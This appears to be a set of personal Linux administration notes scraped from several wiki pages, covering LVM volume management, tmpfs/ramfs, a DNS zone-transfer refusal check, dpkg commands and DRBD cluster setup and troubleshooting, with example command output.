- Prefered Options Extend existing (striped) LV
- Extend existing (linear) LV
- Extend existing VG wit new partion/disk
- Remove LV
- Remove VG
- Remove disk from vg
- VG droped without removefing lvs and drives
- Extend pysical volume parts
- tmpfs/ramfs
Misc
| Comands | Description |
|---|---|
pydf | improved version of df |
| `udiskctl power-off -b /dev/sda | useful before unplugging an external or hot-pluggable disk |
Rescan extended volume
$ echo '1' > /sys/class/<type>_disk/<deviceAddr>/device/rescan # will force the system to rescan the physical disk live
$ echo '1' > /sys/class/scsi_disk/0\:0\:0\:0/device/rescan
$ echo '1' > /sys/block/<disk>/device/rescan # works also for LUNs
Physical volume
| Comands | Description |
|---|---|
pvs | shows informaitons about physical volume |
pvresize /dev/[device] | resices to the max which was assigned on the physical side e.g. pvresize /dev/sdb |
pvcreate /dev/[new disk/partition] | create physical volume on disk or partiontion |
pvremove /dev/[new disk/partition] | removes physical volume on disk |
Volume group
| Comands | Description |
|---|---|
vgcreate | creates VG e.g. vgcreate [VGname] /dev/[disc|partition] |
vgscan | shows all volume groups |
vgs | shows informations about volume group |
vgdisplay | shows all needed informations about volume group |
vgchange -ay | activates all vgs |
vgchange -a y [vgname] | activates dedecated vg |
Logical volume
| Comands | Description |
|---|---|
lvs | shows informations about logical volume |
lvs --segments | shows informations about logical voluem and type (linear/striped) |
lvs -a -o +devices | shows informations about logical voluem and the assigned disks/partitions |
lvs -a -o +devices --segments | shows informations about logical voluem and the assigned disks/partitions + type (linear/striped) |
lvdisplay [lvname or empty] | shows all needed informations about logical volume |
lvcreate -n [lvname] --size [size] [vgname] | creats lv example: lvmcreate -n temp --size 10G rootvg |
lvcreate -n [lvname] --extents 100%FREE [vgname] | create lv with full leftover free space example: lvmcreate -n temp --extents 100%FREE rootvg |
lvcreate -i[Nr] -I[Nr] -n [lvname] --size [size] [vgname] | creats lv in stripe mode with -i[Nr] of disks from vg and -I[Nr] striped size (kB) example: lvmcreate -i3 -I4 -n temp --size 10G rootvg |
lvremove [lv] | removes lv example: lvmremove /dev/mapper/rootvg-temp ; mkfs.[type] /dev/mapper/rootvg-temp |
lvextend -L +[size] [lv] | extends lv example: lvmextend -L +4G /dev/mapper/rootvg-temp |
lvextend -l +100%FREE [lv] | extends lv to the full free size on the pv |
lvextend -l +100%FREE [lv] -r | -r grows the FS right after the lv extention |
lvreduce -L -[siye] [lv] | reduces lv example: lvmreduce -L -8G /dev/rootvg/temp |
lvrename [vgname] [oldlvname] [newlvname] | renames lv example: lvrename datavg datalvnew datalv |
Filesystem for ext-fs
| Comands | Description |
|---|---|
resize2fs [lv] | activates changes on extends or on reduces of lv example: resize2fs /dev/mapper/rootvg-temp |
resize2fs [lv] [size] | resizes filesystem example: resize2fs /dev/rootvg/temp 1G |
Filesystem for xfs-fs
| Comands | Description |
|---|---|
xfs_info [lv] | shows infos about lv e.g blocksize and so on |
xfs_growfs [lv] | actives changes on extends on lvs example: xfs_growfs /dev/mapper/rootvg-temp |
Filesystem
| Comands | Description |
|---|---|
mkfs.[fstype] /dev/[path/to/device] | create fs on lv |
wipefs /dev/[path/to/device] | shows status of current filesystem, if nothing returns no filesystem applied |
wipefs -q /dev/[path/to/device] | removes filesystem from device |
Renaming VG
# This will rename the vg on the system
$ vgrename -v <oldVGname> <newVGname>
Replace now the old VG name in the /etc/fstab and in the /boot/grub/grub.cfg, than update grup and initramfs
$ update-grub
$ update-initramfs -u
Generate VG with striped LV
Preperation
If you have not the disks alreay beeing part of the vg, lets quickly add them or create a new vg. In our case we use
sdb,sdcandsddand create a new vg.$ pvcreate /dev/sd[bcd] $ vgcreate <vgname> /dev/sd[bcd]
Now as we have the vg ready, we create the lv.
$ lvcreate --size 10G -i3 -n <lvname> <vgname>
And that is it, now you have a striped lv in your newly generate vg.
To veryfy that everything is correct, you can use lvs to display the inforation about existing lvs
$ lvs --segments -a -o +devices
LV VG Attr #Str Type SSize Devices
testlv testvg -wi-ao---- 4 striped 10g /dev/sdb(0),/dev/sdc(0),/dev/sdd(0)
Last step, is to create a filesystem on the lv and we are ready to mount and write data on it.
$ mkfs.xfs /dev/<vgname>/<lvname>
Enforcing unmount of unreachable mount points
Using umount will force it and place it to lazy:
$ umount -f -l /path/to/mount
Using kill command to kill the blocking process:
$ fuser -k -9 /path/to/mount
Other solution:
Be careful, it retriggers a instaned reboot of the system
$ echo 1 > /proc/sys/kernel/sysrq
$ echo b > /proc/sysrq-trigger
For more details about sysrq have a loot there > linux magic system request
lvconvert mirror issues
Related to stripes
Issue1: The source lv contains a space which can not be devided by the number of strips
$ lvconvert -m1 --type mirror --stripes 3 --mirrorlog core /dev/logvg/loglv /dev/sd[def]
Using default stripesize 64.00 KiB
Number of extents requested (71680) needs to be divisible by 3.
Unable to allocate extents for mirror(s).
Solution: increate the lv size to make it devideable
Issue2: The destination disk (summ of all stripes) do not contain enough space to cover the old one:
$ lvconvert -m1 --type mirror --stripes 3 --mirrorlog core /dev/logvg/loglv /dev/sd[def]
Using default stripesize 64.00 KiB
Insufficient free space: 76800 extents needed, but only 76797 available
Unable to allocate extents for mirror(s).
Solution: increate the disks o]f the stripes eesl
Migrate linear LV to striped LV
$ pvcreate /dev/sd[def]
# add the new disks to the vg
$ vgextend datavg /dev/sd[def]
Create mirror from single disk to the striped disks (-m 1 and --mirrors 1 are the same)
Run the
lvconvertin a screen session (+ multiuser) because it can take a while
$ lvconvert --mirrors 1 --type mirror --stripes 3 --mirrorlog core /dev/logsvg/datalogesnew /dev/sd[def]
Using default stripesize 64.00 KiB
datavg/datalv: Converted: 0.0%
datavg/datalv: Converted: 30.4%
datavg/datalv: Converted: 59.4%
datavg/datalv: Converted: 85.3%
datavg/datalv: Converted: 100.0%
IMPORTANT is that the Cpy/Sync is at 100! only than you can continue
$ lvs -a -o +devices
LV VG Attr LSize Pool Origin Data% Meta% Move Log Cpy%Sync Convert Devices
datalv datavg rwi-aor--- 1.49t 100.00 datalv_mimage_0(0),datalv_mimage_1(0)
[datalv_mimage_0] datavg Iwi-aor--- 1.49t /dev/sdc(0)
[datalv_mimage_1] datavg Iwi-aor--- 1.49t /dev/sdd(1),/dev/sde(0),/dev/sdf(0)
After the sync is done, you can remove the liniar/initial disk from the mirror (-m 0 and --mirrors 0 are the same)
$ lvconvert --mirrors 0 /dev/datavg/datalv /dev/sdc
Remove the disks from the vg and remove the disks from LVM
$ vgreduce datavg /dev/sdc
$ pvremove /dev/sdc
EMERGENCY Extend existing (striped) LV with additional Disk (linear)
Lets assume we have a lv called datavg/datalv and it is striped over 3 disks
$ lvs --segments -a -o +devices
LV VG Attr #Str Type SSize Devices
datalv datavg -wi-ao---- 3 striped 2.99g /dev/sdc(0),/dev/sdd(0),/dev/sde(0)
Now prepare the disk/partition
$ pvcreate /dev/sdf
Add the new disk to the datavg volume and extend the datavglv volume using the new disk
$ vgextend datavg /dev/sdf
$ lvextend -i 1 -r /dev/datavg/datalv /dev/sdf
Now you can see in lvs that it was added to the vg
$ lvs --segments -a -o +devices
LV VG Attr #Str Type SSize Devices
datalv datavg -wi-ao---- 3 striped 2.99g /dev/sdc(0),/dev/sdd(0),/dev/sde(0)
datalv datavg -wi-ao---- 1 linear 1020.00m /dev/sdf(0)
After that you have gained some time to prepare the prefered way of extending striped lvs
Prefered Options Extend existing (striped) LV
Option 1
In the first option, you will add new disks to the currently used striped lv. You need to add a minimum of 2 disks to create the extention of the stripe. The size of the new disks can be smaller,equal or bigger as the existing ones.
$ lvs --segments -ao +devices
LV VG Attr #Str Type SSize Devices
datalv datavg -wi-a----- 2 striped 3.99g /dev/sdc(0),/dev/sdd(0)
Prepare the disk/partition and add new disks to datavg volume
$ pvcreate /dev/sd[gh]
$ vgextend datavg /dev/sd[gh]
Mow you should see fee space in the vg
$ vgs
VG #PV #LV #SN Attr VSize VFree
datavg 4 1 0 wz--n- 5.98g 1.99g
Perform extention of striled lv
$ lvextend datavg/datalv -L <size> # in our case it is -L 5.98g as this the the full size of the vg
Now you can see that you will have two striped entries for the lv datalv
$ lvs --segments -ao +devices
LV VG Attr #Str Type SSize Devices
datalv datavg -wi-a----- 2 striped 3.99g /dev/sdc(0),/dev/sdd(0)
datalv datavg -wi-a----- 2 striped 1.99g /dev/sdd(255),/dev/sde(0)
In lvdisplay <vgname>/<lvname> you will find the full size
$ lvdisplay datavg/datalv | grep size -i
LV Size 5.98 GiB
Option 2
In the second option you will use at first the double of the size on disk space at our backend storage as we are building up a second stripe cluster and mirror all the data from the old one to the new one. If you have a lot of time, use this option, as you will have a clean setup of disks afterwards.
Prepare the disk/partition and add new disks to datavg volume
$ pvcreate /dev/sd[ghij]
$ vgextend datavg /dev/sd[ghij]
Create a mirror out of existing datavg volume (-m 1 and --mirrors 1 are the same)
$ lvconvert -m 1 --type mirror --stripes 4 --mirrorlog core /dev/datavg/datalv /dev/sd[ghij]
Using default stripesize 64.00 KiB
datavg/datalv: Converted: 0.1%
datavg/datalv: Converted: 27.8%
datavg/datalv: Converted: 55.4%
datavg/datalv: Converted: 84.8%
datavg/datalv: Converted: 100.0%
Check now lvs to see if the mirror is applied correctly and now you should see that the new striped disks are getting morrored.
IMPORTANT is that the Cpy%Sync is at 100! only than you can continue
$ lvs -a -o +devices
LV VG Attr LSize Pool Origin Data% Meta% Move Log Cpy%Sync Convert Devices
testlv datavg mwi-aom--- 3.98g 100.00 testlv_mimage_0(0),testlv_mimage_1(0)
[testlv_mimage_0] datavg iwi-aom--- 3.98g /dev/sdc(0),/dev/sdd(0),/dev/sde(0)
[testlv_mimage_0] datavg iwi-aom--- 3.98g /dev/sdf(0)
[testlv_mimage_1] datavg iwi-aom--- 3.98g /dev/sdg(0),/dev/sdh(0),/dev/sdi(0),/dev/sdj(0)
Now you can remove the old and unused disks (-m 0 and --mirrors 0 are the same), remove the disks from the vg and remove the disks from LVM
$ lvconvert -m 0 /dev/datavg/datalv /dev/sd[cdef]
$ vgreduce datavg /dev/sd[cdef]
$ pvremove /dev/sd[cdef]
Extend existing (linear) LV
After you have increased the vomule in vmware or some where else you have to check if it was applied on the server
$ lsblk | grep <device> # e.g. lsblk | grep sdb
If it did not extend, just rescan the disk
$ echo '1' > /sys/class/<type>_disk/<deviceAddr>/device/rescan # will force the system to rescan the physical disk live
If now the lsblk shows its ok than you are fine, if not check the dmesg, sometime it takes a minute or two to be visible, specially on huge devices.
Now you have to extend the physical volume and after that you should see in the pvs that more free space is available and you can extend the lv
$ pvresize /dev/<device>
$ lvextend -<L|l> +<size/100%FREE> <lvm>
lvextend will return you if it worked or not, if it is fine you have to extend the FS, for example here with xfs_growfs
$ xfs_growfs <lvm>
Extend existing VG with new partion/disk
Only needed if its done with a partition:
#craete partition
$ fdsik /dev/<disk>
n , p , <number/default is fine> , enter , enter , w
# update the kernel partition information from the disk
$ partx -u /dev/<disk>
Continue here if you just use a full disk:
Create physical volume on disk or partiontion and add new disk/partition to vg
$ pvcreate /dev/<new disk/partition>
$ vgextend <vg> /dev/<new disk/partition>
Remove LV
$ umount /<mountpath>
$ lvremove /dev/<vg>/<lv>
$ update-grub
$ update-initramfs -u
Remove VG
If you still have lvs on it, remove them fist (look above)
$ vgremove <vgname>
Remove disk from vg
Display all disks with needed inforamtions with pvs -o+pv_used
Set the vg to not active and validate that the lvs are set to inactive which are stored on the vg
$ vgchange -an <VG-name>
$ lvscan
Option 1
Remove the lv (if you don't need it any more) and remove then afterwards the device it self
$ lvremove /dev/<VG-name>/<LV-name>
$ pvremove /dev/sd<a-z> --force --force
If you get the message Couldn't find device with uuid <uuid> do the following:
$ vgreduce --removemissing --verbose <vG-name> # removes none detecable disks in the VG
$ update-grub
$ update-initramfs -u
Option 2
Move the filesystem and data to another disk first und remove afterwards the disk vrom the vg
$ pvmove /dev/sd<a-z> /dev/sd<a-z>
$ vgreduce <VG-name> /dev/sd<a-z>
$ update-grub
$ update-initramfs -u
VG droped without removefing lvs and drives
The error what you see could look like this for example: error msg: /dev/<vgname>/<lvname>: read failed after 0 of <value>
To remove the lvs use dmsetup like this:
$ dmsetup remove /dev/<vgname>/<lvname>
Extend pysical volume parts
$ sudo fdisk /dev/sda
Command (m for help): p
Disk /dev/sda: 268.4 GB, 268435456000 bytes
255 heads, 63 sectors/track, 32635 cylinders, total 524288000 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x000e49fa
Device Boot Start End Blocks Id System
/dev/sda1 * 2048 192940031 96468992 83 Linux
/dev/sda2 192942078 209713151 8385537 5 Extended
Command (m for help): d
Partition number (1-2): 1
Command (m for help): d
Partition number (1-2): 2
Command (m for help): n
Partition type:
p primary (0 primary, 0 extended, 4 free)
e extended
Select (default p): p
Partition number (1-4, default 1):
Using default value 1
First sector (2048-524287999, default 2048):
Using default value 2048
Last sector, +sectors or +size{K,M,G} (2048-524287999, default 524287999): 507516925
Command (m for help): p
Disk /dev/sda: 268.4 GB, 268435456000 bytes
255 heads, 63 sectors/track, 32635 cylinders, total 524288000 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x000e49fa
Device Boot Start End Blocks Id System
/dev/sda1 2048 507516925 253757439 83 Linux
Command (m for help): n
Partition type:
p primary (1 primary, 0 extended, 3 free)
e extended
Select (default p): e
Partition number (1-4, default 2): 2
First sector (507516926-524287999, default 507516926):
Using default value 507516926
Last sector, +sectors or +size{K,M,G} (507516926-524287999, default 524287999):
Using default value 524287999
Command (m for help): p
Disk /dev/sda: 268.4 GB, 268435456000 bytes
255 heads, 63 sectors/track, 32635 cylinders, total 524288000 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x000e49fa
Device Boot Start End Blocks Id System
/dev/sda1 2048 507516925 253757439 83 Linux
/dev/sda2 507516926 524287999 8385537 5 Extended
Command (m for help): t
Partition number (1-2): 2
Hex code (type L to list codes): 8e
Changed system type of partition 2 to 8e (Linux LVM)
Command (m for help): p
Disk /dev/sda: 268.4 GB, 268435456000 bytes
255 heads, 63 sectors/track, 32635 cylinders, total 524288000 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x000e49fa
Device Boot Start End Blocks Id System
/dev/sda1 2048 507516925 253757439 83 Linux
/dev/sda2 507516926 524287999 8385537 8e Linux VLM
Command (m for help): w
The partition table has been altered!
Calling ioctl() to re-read partition table.
WARNING: Re-reading the partition table failed with error 16: Device or resource busy.
The kernel still uses the old table. The new table will be used at
the next reboot or after you run partprobe(8) or kpartx(8)
Syncing disks.
$ sudo reboot
#extend the lvg and your fine
tmpfs/ramfs
ramfs
This memory is generally used by Linux to cache recently accessed files so that the next time they are requested then can be fetched from RAM very quickly. ramfs uses this same memory and exactly the same mechanism which causes Linux to cache files with the exception that it is not removed when the memory used exceeds threshold set by the system.
ramfs file systems cannot be limited in size like a disk base file system which is limited by it’s capacity. ramfs will continue using memory storage until the system runs out of RAM and likely crashes or becomes unresponsive. This is a problem if the application writing to the file system cannot be limited in total size. Another issue is you cannot see the size of the file system in df and it can only be estimated by looking at the cached entry in free.
tmpfs
tmpfs is a more recent RAM file system which overcomes many of the drawbacks with ramfs. You can specify a size limit in tmpfs which will give a ‘disk full’ error when the limit is reached. This behaviour is exactly the same as a partition of a physical disk.
The size and used amount of space on a tmpfs partition is also displayed in df. The below example shows an empty 512MB RAM disk.
Generate tmpfs/ramfs
Assuming that you have somewhere a directory where you can mount
Usage and sample for ramfs:
# Usage
$ mount -t ramfs myramdisk /dest/ination/path
# Sample
$ mount -t ramfs myramdisk /mnt/dir1
Usage and sample for tmpfs:
# Usage
$ mount -t tmpfs -o size=[SIZE] tmpfs /dest/ination/path
# Sample
$ mount -t tmpfs tmpfs /mnt/dir2
$ mount -t tmpfs -o size=512m tmpfs /mnt/dir3
Docu review done: Wed 21 Feb 2024 12:17:47 PM CET
Test via dig
$ dig axfr @dnsserver domain.name
# if its not allowed you will see
"; <<>> DiG 9.9.5-9+deb8u14-Debian <<>> axfr @DNSservername yourDOMAINname"
"; (1 server found)"
";; global options: +cmd"
"; Transfer failed."
Test via host
$ host -t axfr domain.name dnsserver
# if its not allowed you will see
Trying "yourDOMAINname"
Using domain server:
Name: DNSservername
Address: 10.69.42.21#53
Aliases:
Host yourDOMAINname not found: 5(REFUSED)
; Transfer failed.
Docu review done: Mon 03 Jul 2023 17:08:55 CEST
Table of content
- Commands
- DPKG output structure
- Remove package from dpkg index
- Find users added/created/managed by packages
- Known Errors
Commands
| Commands | description |
|---|---|
dpkg -l | lists packages |
dpkg -L <packagename> | shows files of given package |
dpkg -S <filename> | searches for package containing the given file |
dpkg -c <packagefile> | shows content of given package |
dpkg -s <packagename> | shows if package is installed or not |
dpkg --unpack <archive> | unpacks the packagefile only |
dpkg --clear-avail | clean current information about what packages are available |
dpkg --forget-old-unavail | forget uninstaled and unavailable packages |
dpkg-deb -I <archive> | Shows metadata from package file |
dpkg-deb -x <archive> <destination> | extracts the filesystem tree from a package |
dpkg-deb -X <archive> <destination> | extracts the filesystem tree from a package + verbose |
dpkg-deb -R <archive> <destination> | extracts (raw) the filesystem tree from a package and the control information |
dpkg-deb -e <archive> <destination> | extracts only the control information files from a package |
DPKG output structure
Desired=Unknown(u)/Install(i)/Remove(r)/Purge(p)/Hold(h)
| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name Version Architecture Description
+++-==============-============-============-=================================
.. packagename version architecture some description
Sample of an dpkg -l output
$ dpkt -l vim
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name Version Architecture Description
+++-==============-============-============-=================================
ii vim 2:8.2.1913-1 amd64 Vi IMproved - enhanced vi editor
Remove package from dpkg index
Method 1 dpkg status
The 'best' way to do this, is by manipulating /var/lib/dpkg/status.
That file has a sensitive syntax; Doing it the wrong way may break your package management.
This is how you would do that
Find a block that looks a little like this (The actual look may depend on the package you're trying to make 'invisible'):
Package: xserver-xorg-input-vmmouse
Status: install ok installed
Priority: optional
Section: x11
Installed-Size: 136
Maintainer: Ubuntu Developers <ubuntu-devel-discuss@lists.ubuntu.com>
Architecture: amd64
Version: 1:12.7.0-2
Provides: xorg-driver-input
Depends: libc6 (>= 2.7), xorg-input-abi-12, xserver-xorg-core (>= 2:1.10.0-0ubuntu1~), xserver-xorg-input-mouse, udev
Description: X.Org X server -- VMMouse input driver to use with VMWare
This package provides the driver for the X11 vmmouse input device.
.
The VMMouse driver enables support for the special VMMouse protocol
that is provided by VMware virtual machines to give absolute pointer
positioning.
.
The vmmouse driver is capable of falling back to the standard "mouse"
driver if a VMware virtual machine is not detected. This allows for
dual-booting of an operating system from a virtual machine to real hardware
without having to edit xorg.conf every time.
.
More information about X.Org can be found at:
<URL:http://www.X.org>
.
This package is built from the X.org xf86-input-vmmouse driver module.
Original-Maintainer: Debian X Strike Force <debian-x@lists.debian.org>
The first statement Package: <name> is where you have to look for, where <name> is the name of the package you want to remove.
Each block begins with a Package: <name> line, and ends with the next Package: line, BUT do not remove the next Package: statement!
If you keep that in mind, the package will no longer appear to be installed to dpkg; despite all the files still being available.
This is a terrible hack at best, but works just fine, I've done it a few times in the past myself, in a time when Ubuntu was still struggling with broken packages sometimes. I do not recommend it, it's a last resort option.
Method 2 dpkg available info
To similarly remove the unwanted package from /var/lib/dpkg/available and to remove all of the {package}.* files from /var/lib/dpkg/info/
Find users added/created/managed by packages
Not really a dpkg comand, but related to dpkg:
grep -RE '(adduser|useradd).*' /var/lib/dpkg/info --include='*inst'
Known Errors
Configure post-install script exit status 10
If you get an error looking like this (<PACKAGENAME> is of course the package name :D)
dpkg: error processing package <PACKAGENAME> (--configure):
installed <PACKAGENAME> package post-installation script subprocess returned error exit status 10
Then it is worth trying to remove the assossiated file with that beneath /var/lib/dpkg/info and perform a apt install --fix-broken for example or a dpkg --configure -a to rerun it.
DRBD
Table of Content
Getting stat
| Command | Description |
|---|---|
watch -n1 -d 'cat /proc/drbd' | shows you the actuale state and connection |
drbd-overview | shows you the state and connection with bit less details |
Description of output
If you ask your self what the last two line means from cat /proc/drbd here you have a summary of it:
| Short | Long | Description |
|---|---|---|
cs | Connection State | This is the connection state. Possible states: Connected1, WFConnection2, StandAlone3, Disconnecting4, Unconnected5, WFReportParams6, SyncSource7, SyncTarget8 |
ro | Role State | This is the role of the nodes. The first role is the local one, and the second role is the remote one. Possible state: Primary9, Secondary10, Unknown11 |
ds | Disk State | This is the disk state. The first state is the local disk state, and the second state is the remote disk state. Possible states: Diskless12, Attaching13, Failed14, Negotiation15, Inconsistent16, Outdated17, DUnknown18, Consistent19, UpToDate20 |
p | Replication Protocol | Protocol used by the resource. Either A21,B22 or C23 |
I/O | I/O State r----- | State flag filed contains information about the current state of I/O operations associated with the resource. Possible states: r24, a25, p26, u27, Locally blocked (d28, b29, n30, a31, s32) |
ns | Network Send | The amount of data that has been sent to the secondary instance via network connection (in KB). |
nr | Network Receive | The amount of data received by the network from the primary instance via network connection (in KB). |
dw | Disk Write | The amount of data that has been written on the local disk (in KB). |
dr | Disk Read | The amount of data that has been read from the local disk (in KB). |
al | Activity Log | The number of updates of the activity log area of the meta data. |
bm | Bitmap | The number of bitmap updates of the neta data. This is not the amount of bits set in the bitmap. |
lo | Local Count | The number of requests that the drbd user-land process has issued but that have not been answered yet by the drbd kernel module (open requests). |
pe | Pending | The number of requests that have been sent to the network layer by the drbd kernel module but that have not been acknowledged yet by the drbd peer. |
ua | Unacknowledged | The number of requests that have been received by the drbd peer via the network connection but that have not been answered yet. |
ap | Application Pending | The number of block I/O requests forwarded to drbd, but not yet answered by drbd. |
ep | Epochs | The number of Epoch objects. An Epoch object is internally used by drbd to track write requests that need to be replicated. Usually 1, might increase under I/O load. |
wo | Write Order | Currently used write ordering (b = barrier, f = flush, d = drain, n = none) |
oos | Out of Sync | The amount of data that is out of sync (in KB) |
Create drbd on lvm
To create the drbd, you first need to setup the disk/partition/lv short summary below with lv:
$ pvcreate /dev/sdx
$ vgcreate drbdvg /dev/sdx
$ lvcreate --name r0lv --size 10G drbdvg
and you need to have ofcourse the package installed ;)
$ apt install drbd-utils
Next is to create the drbd configuration.
In our sample we use r0 as resource name.
In here you specify the hosts which are part of the drbd cluster and where the drbd gets stored at.
This config needs to be present on all
drbdcluster members, same goes of course for the packagedrbd-utilsand the needed space where to store thedrbd
$ cat << EOF > /etc/drbd.d/r0.res
resource r0 {
device /dev/drbd0;
disk /dev/drbdvg/r0lv;
meta-disk internal;
on server01 {
address 10.0.0.1:7789;
}
on server02 {
address 10.0.0.2:7789;
}
}
EOF
Now we are ready to create the resource r0 in drbd and start up the service
$ drbdadm create-md r0
$ systemctl start drbd.service
You can also startup the drbd manually by running the following:
$ drbdadm up r0
Make sure that the members are now conntected to each other, by checking drbd-overview or cat /proc/drbd
$ cat /proc/drbd
version: 8.4.10 (api:1/proto:86-101)
srcversion: 12341234123412341234123
0: cs:Connected ro:Secondary/Secondayr ds:UpToDate/UpToDate C r-----
ns:0 nr:100 dw:100 dr:0 al:1 bm:0 lo:0 pe:0 ua:0 ap:0 ep:1 wo:f oos:0
If it looks like the above, you are good to go, if not, then you need to figure out, why the connection is not getting established, check tcpdump and so on
Now we set one of the members to primary
$ drbdadm primary --force r0
If you are facing issues with the command bove, use this one:
$ drbdadm -- --overwrite-data-of-peer primary r0
Extend drbd live
To extend a drbd, you first need to extend the underlying lv/pv/partition/md or what ever you use on all drbd cluster members, in our sample we go with lv
#connect to master and extend lvm
$ lvextend -L +[0-9]*G /dev/<drbdvg>/<drbdlv> # e.g. lvextend -L +24G /dev/drbdvg/r0lv
#connect to slave and do the same ( be carefull it mus have the !!! SAME SIZE !!! )
$ lvextend -L +[0-9]*G /dev/<drbdvg>/<drbdlv> # e.g. lvextend -L +24G /dev/drbdvg/r0lv
Now you should start to monitor the drbd state, with one of the commands in Getting stat
On the primary server, we perform the resize command.
Right afyer you have executed it, you will see that drbd starts to sync from scratch the "data" to other cluster members.
$ drbdadm resize r0
This resync can take a while, depending on your drbd size, network, hardware,...
If you have more then one
drbdresoucre, you could use instea of the resoucre name the keywordall, but make sure that you have prepared everything$ drbdadm resize all
Lets assume the resync finished, now you are ready to extend the filesystem inside the drbd itself, again run this on the primary server
$ xfs_growfs /mnt/drbd_r0_data
Remove DRBD resource/device
Lets assume we want to remove the resource r1
First you need to see which resources you have
$ drbd-overview
NOTE: drbd-overview will be deprecated soon.
Please consider using drbdtop.
0:r0/0 Connected Secondary/Primary UpToDate/UpToDate
1:r1/0 Connected Secondary/Primary UpToDate/UpToDate
If the system where you are currently connected is set to Secondary you are good already, otherwiese you need to change it first to have that state.
Now you can disconnect it by running drbdadm disconnect r1, drbd-overview or a cat /proc/drbd wil show you tan the state StandAlone
Next step is to detech it like this drbdadm detach r1. If you check again drbd-overview it will look differnt to cat /proc/drbd
$ drbd-overview | grep r1
1:r1/0 . . .
$ cat /proc/drbd | grep "1:"
1: cs:Unconfigured
Good so far, as you dont want to keep data on there, you should wipe it
$ drbdadm wipe-md r1
Do you really want to wipe out the DRBD meta data?
[need to type 'yes' to confirm] yes
Wiping meta data...
DRBD meta data block successfully wiped out.
echo "yes" | drbdadm wipe-md r1is working, if you need it in a script
Now we are nealy done, nex is to remove the minor.
The minor wants to have the resource number, which you can see in the drbd-overview 2>&1, just pipe it to the greps grep -E '^ *[0-9]:' | grep -E "[0-9]+"
$ drbdsetup del-minor 1
Now we are good to go and remove the resource fully
$ drbdsetup del-resource r1
Last step, is to remove the resources file beneath /etc/drbd.d/r1.res if you don't have it automated ;)
Solving issues
one part of drbd is corrupt
assuming
r0is your resoruce name
First we want to diconnect the cluster, run the commands on one of the server, mostly done on the corrupted one
$ drbdadm disconnect r0
$ drbdadm detach r0
If they are not disconnected, restart the drbd service
Now remove the messedup device and start to recreate it
$ drbdadm wipe-md r0
$ drbdadm create-md r0
If you had to stop the drbd service, make sure that it is started again.
Next step is to go to the server which holds the working data and run:
$ drbdadm connect r0
If its not working or they are in the Secondary/Secondary state run (only after they are in sync):
$ drbdadm -- --overwrite-data-of-peer primary r0
Situation Primary/Unknown - Secondary/Unknown
Connect to the slave and run
$ drbdadm -- --discard-my-data connect all
Secondary returns:
r0: Failure: (102) Local address(port) already in use. Command 'drbdsetup-84 connect r0 ipv4:10.42.13.37:7789 ipv4:10.13.37.42:7789 --max-buffers=40k --discard-my-data' terminated with exit code 10Then just perform a
drbdadm disconnect r0and run again the command from above
Connect to the master
$ drbdadm connect all
Situation primary/primay
Option 1
Connect to the server which should be secondary
Just make sure that this one really has no needed data onit
$ drbdadm secondary r0
Option2
Connnect to the real master and run to make it the only primary
$ drbdadm -- --overwrite-data-of-peer primary r0
Now you have the state
Primary/UnknownandSecondary/Unknown
Connect to the slave and remove the data
$ drbdadm -- --discard-my-data connect all
Situation r0 Unconfigured
drbd shows status on slave:
$ drbd-overview
Please consider using drbdtop.
0:r0/0 Unconfigured . .
run drbd up to bring the device up again
$ drbdadm up r0
and check out the status
$ drbd-overview
Please consider using drbdtop.
0:r0/0 SyncTarget Secondary/Primary Inconsistent/UpToDate
[=================>..] sync'ed: 94.3% (9084/140536)K
situation Connected Secondary/Primary Diskless/UpToDate
$ cat /proc/drbd
version: 8.4.10 (api:1/proto:86-101)
srcversion: 473968AD625BA317874A57E
0: cs:Connected ro:Secondary/Primary ds:Diskless/UpToDate C r-----
ns:0 nr:0 dw:0 dr:0 al:0 bm:0 lo:0 pe:0 ua:0 ap:0 ep:1 wo:f oos:0
Rrecreate the resource, as seems like it was not fully created and bring the resouce up
$ drbdadm create-md r0
$ drbdadm up r0
-
The normal and operating state; the host is communicating with its peer. ↩
-
The host is waiting for its peer node connection; usually seen when other node is rebooting. ↩
-
The node is functioning alone because of a lack of network connection with its peer. It does not try to reconnect. If the cluster is in this state, it means that data is not being replicated. Manual intervention is required to fix this problem. ↩
-
Temporary state during disconnection. The next state is StandAlone. ↩
-
Temporary state, prior to a connection attempt. Possible next states: WFConnection and WFReportParams. ↩
-
TCP connection has been established, this node waits for the first network packet from the peer. ↩
-
Synchronization is currently running, with the local node being the source of synchronization. ↩
-
Synchronization is currently running, with the local node being the target of synchronization. ↩
-
The resource is currently in the primary role, and may be read from and written to. This role only occurs on one of the two nodes. ↩
-
The resource is currently in the secondary role. It normally receives updates from its peer (unless running in disconnected mode), but may neither be read from nor written to. This role may occur on one or both nodes. ↩
-
The resource’s role is currently unknown. The local resource role never has this status. It is only displayed for the peer’s resource role, and only in disconnected mode. ↩
-
No local block device has been assigned to the DRBD driver. This may mean that the resource has never attached to its backing device, that it has been manually detached using drbdadm detach, or that it automatically detached after a lower-level I/O error. ↩
-
Transient state while reading meta data. ↩
-
Transient state following an I/O failure report by the local block device. Next state: Diskless ↩
-
Transient state when an Attach is carried out on an already-Connected DRBD device. ↩
-
The data is inconsistent. This status occurs immediately upon creation of a new resource, on both nodes (before the initial full sync). Also, this status is found in one node (the synchronization target) during synchronization. ↩
-
Resource data is consistent, but outdated. ↩
-
This state is used for the peer disk if no network connection is available. ↩
-
Consistent data of a node without connection. When the connection is established, it is decided whether the data is UpToDate or Outdated. ↩
-
Consistent, up-to-date state of the data. This is the normal state. ↩
-
